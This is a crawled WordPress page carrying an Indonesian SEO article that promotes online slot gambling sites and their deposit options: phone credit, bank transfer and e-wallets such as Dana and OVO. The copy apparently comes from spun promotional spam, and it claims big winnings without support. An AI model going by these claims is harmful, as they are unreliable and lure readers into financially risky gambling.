

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/
body_size: 11369
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Peroleh Situs Slot Online Hari Ini Deposit Komplet</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.0ob_start_detected [-1,-1] -->
<!-- Debug String: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ambien-shop.com/#organization","url":"https://ambien-shop.com/","name":"Ambien Shop","sameAs":[]},{"@type":"WebSite","@id":"https://ambien-shop.com/#website","url":"https://ambien-shop.com/","name":"Ambien Shop","publisher":{"@id":"https://ambien-shop.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://ambien-shop.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/#webpage","url":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/","inLanguage":"en-US","name":"Peroleh Situs Slot Online Hari Ini Deposit Komplet","isPartOf":{"@id":"https://ambien-shop.com/#website"},"breadcrumb":{"@id":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/#primaryimage","url":"https://ambien-shop.com/wp-content/uploads/2024/04/903photo_24_2024-03-30_11-32-18-1433456.jpg","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/#primaryimage"},"datePublished":"2024-04-07T03:51:31+07:00","dateModified":"2024-04-07T04:08:10+07:00"},{"@type":"Article","@id":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/#article","isPartOf":{"@id":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/#webpage"},"author":{"@id":"https://ambien-shop.com/author/seorobotx/#author"},"headline":"Peroleh Situs Slot Online Hari Ini Deposit Komplet","datePublished":"2024-04-07T03:51:31+07:00","dateModified":"2024-04-07T04:08:10+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/#webpage"},"publisher":{"@id":"https://ambien-shop.com/#organization"},"articleSection":"Blog, Slot Online","image":{"@type":"ImageObject","@id":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/#primaryimage","url":"https://ambien-shop.com/wp-content/uploads/2024/04/903photo_24_2024-03-30_11-32-18-1433456.jpg","width":1920,"height":1080}},{"@type":"Person","@id":"https://ambien-shop.com/author/seorobotx/#author","name":"FooeyBravely","sameAs":[],"image":{"@type":"ImageObject","@id":"https://ambien-shop.com/#personlogo","url":"https://secure.gravatar.com/avatar/8ef10fd8db5b67c9b2f816a201bd4b12016db99ff0ebe5a9ea5558cc79586932?s=96&d=mm&r=g","width":96,"height":96,"caption":"FooeyBravely"}},{"@type":"BreadcrumbList","@id":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://ambien-shop.com/","url":"https://ambien-shop.com/","name":"Ambien Shop"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/","url":"https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/","name":"Peroleh Situs Slot Online Hari Ini Deposit Komplet"}}]}]}</script>
<link rel="canonical" href="https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ambien Shop &raquo; Feed" href="https://ambien-shop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ambien Shop &raquo; Comments Feed" href="https://ambien-shop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ambien Shop &raquo; Peroleh Situs Slot Online Hari Ini Deposit Komplet Comments Feed" href="https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ambien-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fambien-shop.com%2Fslot-online-hari-ini-deposit-komplet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ambien-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fambien-shop.com%2Fslot-online-hari-ini-deposit-komplet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='workstation-pro-css' href='https://ambien-shop.com/wp-content/themes/workstation-pro-v1.1.3/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='workstation-pro-inline-css' type='text/css'>


		a,
		.add-black .after-header a:focus,
		.add-black .after-header a:hover,
		.author-box-title,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.archive-title,
		.entry-header .entry-meta,
		.entry-title a:focus,
		.entry-title a:hover,
		.featured-content .entry-meta,
		.flexible-widgets .featured-content .has-post-thumbnail .alignnone + .entry-header .entry-title a:focus,
		.flexible-widgets .featured-content .has-post-thumbnail .alignnone + .entry-header .entry-title a:hover,
		.footer-widgets a:focus,
		.footer-widgets a:hover,
		.front-page-3 a:focus,
		.front-page-3 a:hover,
		.genesis-nav-menu .sub-menu a:focus,
		.genesis-nav-menu .sub-menu a:hover,
		.nav-secondary .genesis-nav-menu .sub-menu a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu a:hover,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a,
		.page-title,
		.site-footer a:focus,
		.site-footer a:hover,
		.widget li a:focus,
		.widget li a:hover,
		.widget-title {
			color: #076ffa;
		}

		.after-header,
		.front-page-1,
		.genesis-nav-menu .sub-menu,
		.genesis-nav-menu > .current-menu-item > a,
		.genesis-nav-menu > li > a:focus,
		.genesis-nav-menu > li > a:hover {
			border-color: #076ffa;
		}

		@media only screen and (max-width: 880px) {
			.genesis-responsive-menu .genesis-nav-menu .menu-item a:focus,
			.genesis-responsive-menu .genesis-nav-menu .menu-item a:hover,
			.menu-toggle:focus,
			.menu-toggle:hover,
			.sub-menu-toggle:focus,
			.sub-menu-toggle:hover {
				color: #076ffa;
			}
		}
		

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.add-color .after-header,
		.add-color .site-header,
		.button,
		.widget .button {
			background-color: #076ffa;
			color: #ffffff;
		}
		
/*# sourceURL=workstation-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ambien-shop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C700italic%2C700%2C300&#038;ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ambien-shop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ambien-shop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ambien-shop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ambien-shop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ambien-shop.com/wp-json/wp/v2/posts/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ambien-shop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ambien-shop.com/?p=221' />
<link rel="pingback" href="https://ambien-shop.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://ambien-shop.com/wp-content/uploads/2024/11/cropped-ambien-shop1.png) no-repeat !important; }</style>
<link rel="icon" href="https://ambien-shop.com/wp-content/uploads/2024/11/cropped-ambien-shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ambien-shop.com/wp-content/uploads/2024/11/cropped-ambien-shop-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ambien-shop.com/wp-content/uploads/2024/11/cropped-ambien-shop-180x180.png" />
<meta name="msapplication-TileImage" content="https://ambien-shop.com/wp-content/uploads/2024/11/cropped-ambien-shop-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-221 single-format-standard wp-theme-genesis wp-child-theme-workstation-pro-v113 custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#footer" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><ul id="menu-m1" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://ambien-shop.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://ambien-shop.com/informasi/" itemprop="url"><span itemprop="name">Informasi</span></a>
<ul class="sub-menu">
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://ambien-shop.com/category/judi-online/" itemprop="url"><span itemprop="name">Judi Online</span></a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-354"><a href="https://ambien-shop.com/category/slot-online/" itemprop="url"><span itemprop="name">Slot Online</span></a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://ambien-shop.com/category/casino/" itemprop="url"><span itemprop="name">Casino</span></a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://ambien-shop.com/category/sportsbook/" itemprop="url"><span itemprop="name">Sportsbook</span></a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://ambien-shop.com/category/togel/" itemprop="url"><span itemprop="name">Togel</span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://ambien-shop.com/category/poker/" itemprop="url"><span itemprop="name">Poker</span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://ambien-shop.com/category/fishing-games/" itemprop="url"><span itemprop="name">Fishing Games</span></a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://ambien-shop.com/category/tips/" itemprop="url"><span itemprop="name">Tips</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://ambien-shop.com/category/trik/" itemprop="url"><span itemprop="name">Trik</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://ambien-shop.com/category/rtp-slot/" itemprop="url"><span itemprop="name">RTP Slot</span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://ambien-shop.com/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
</ul></nav><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://ambien-shop.com/">Ambien Shop</a></p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-221 post type-post status-publish format-standard has-post-thumbnail category-blog category-slot-online entry" aria-label="Peroleh Situs Slot Online Hari Ini Deposit Komplet" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><div class="featured-image"><img src="https://ambien-shop.com/wp-content/uploads/2024/04/903photo_24_2024-03-30_11-32-18-1433456.jpg" alt="Peroleh Situs Slot Online Hari Ini Deposit Komplet" class="entry-image"/></div><h1 class="entry-title" itemprop="headline">Peroleh Situs Slot Online Hari Ini Deposit Komplet</h1>
</header><div class="entry-content" itemprop="text"><p>Untuk sebagian dari anda yang ingin mendapat selingan karena itu banyak yang tertarik untuk bermain judi online. Anda akan temui jenis game yang populer dan memberi keuntungan dan bisa dimainkan mudah. Satu diantaranya pilihan permainan yang terbaik dan paling menyenangkan untuk dimainkan sekarang ini yaitu judi Slot Online Hari Ini. Hanya di dalam permainan slot berikut berbagai penyeling menarik apa pun bisa dicapai bebas dan menyenangkan. Anda akan mendapat rekomendasi permainan yang unggul dan bisa mainkan dengan bebas kapan saja. Saat ini penyeling menarik apa pun anda akan dapatkan dengan suka dan bisa mainkan secara langsung.</p>
<p>Dalam web terpercaya pemain akan temui permainan slot dari berbagai ragam fasilitas yang lengkap. Termasuk proses kegiatan pembayaran akan dimudahkan dan bisa melakukan secara online. Jadi tidak perlu bayar secara langsung karena anda bisa menggunakan sejumlah pilihan mekanisme pembayaran yang ada. Bermain sekarang ini sampai kegiatan bermain slot semakin mudah dan menarik buat dilakukan. Karena pada jaman yang semakin alami perubahan berikut tiba dengan permainan slot yang memiliki peningkatan terbaru. Cocok dimainkan oleh sebagian orang dan anda bisa mainkan dengan mudah dan menarik apa. Bermain sekarang ini dan dapatkan pilihan game terlengkapnya dengan bermain menggunakan tata cara yang terbaik. Dapatkan situs slot dengan deposit terlengkap berikut</p>
<h2><strong>Berikut Situs Slot Online Hari Ini Dengan Deposit Terkomplet</strong></h2>
<p>Akhir-akhir ini bermain taruhan online menjadi penyeling yang paling menyenangkan dan mudah untuk dilakukan. Anda akan mendapat pilihan permainan yang terbaik dan menarik setiap harinya. Seperti permainan slot online yang mana jadi salah satu rekomendasi game slot paling gacor dengan keuntungan besar sekali. Jika ingin mainkan Anda dapat masuk melalui web terpercaya resmi dengan fasilitas yang paling lengkap. Mencari situs slot dengan transaksi deposit yang paling lengkap dan terbaik agar mendapat sejumlah keuntungan waktu bermain. Lantas seperti apa mekanisme transaksi deposit terbaik yang cocok digunakan saat ini ? Berikut pilihan transaksi deposit janjikan yang bisa digunakan waktu bermain slot online.</p>
<h3><strong>Slot Melalui Pulsa</strong></h3>
<p>Transaksi pertama adalah permainan Slot Online Hari Ini dengan deposit melalui pulsa yang paling mudah dan menarik buat digunakan. Karena itu untuk pembayarannya sendiri dapat jalan dengan singkat dan sederhana dengan bayar menggunakan melalui pulsa Telkomsel atau melalui pulsa XL. Untuk bayar anda dapat masukan kode yang telah ada berdasarkan kode transfer dari setiap provider. Untuk minimal pembayarannya sebesar rp10.000 sampai bermodal yang kecil anda akan mendapat berbagai permainan yang menyenangkan di sini.</p>
<h3><strong>Slot Melalui Bank</strong></h3>
<p>Slot online uang asli menjadi pilihan permainan yang paling mudah dan menarik buat dilakukan oleh siapa saja karena proses depositnya bisa jalan dengan cepat dan aman. Untuk kerjakan pembayarannya pemain dapat mengikutkan bank yang telah bekerja sama dengan situs terpercaya. Karena itu di sini anda bisa menggunakan pembayaran deposit melalui bank tanpa potongan.</p>
<h3><strong>Slot E-Wallet</strong></h3>
<p>Pembayaran dengan menggunakan uang elektronik jadi salah satu penyeling yang paling mudah dan menarik dilakukan pada jaman yang semakin modern ini. Anda dapat kerjakan pembayarannya menggunakan program dompet digital yang telah kerja sama pada website terpercaya resmi. Adapun program terbaik seperti dana, ovo, gopay dan link saja</p>
<p>Demikian situs Slot Online Hari Ini yang datangkan proses transaksi slot deposit terlengkap yang aman dan mudah untuk dilakukan. Buat anda yang menyenangi secara permainannya dapat kerjakan registernya melalui agen terpercaya sekarang ini dan dapatkan berbagai penyeling menariknya.</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/"
    dc:identifier="https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/"
    dc:title="Peroleh Situs Slot Online Hari Ini Deposit Komplet"
    trackback:ping="https://ambien-shop.com/slot-online-hari-ini-deposit-komplet/trackback/" />
</rdf:RDF>-->
